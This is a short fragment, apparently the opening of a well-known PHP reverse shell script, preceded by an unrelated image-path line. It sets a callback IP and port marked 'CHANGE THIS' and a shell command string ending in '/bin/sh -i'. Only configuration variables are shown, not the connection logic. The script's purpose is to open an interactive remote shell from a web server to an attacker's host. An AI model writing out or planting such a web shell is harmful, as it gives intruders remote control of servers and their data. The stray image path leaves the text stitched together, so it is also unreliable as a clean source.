 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.52.203';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;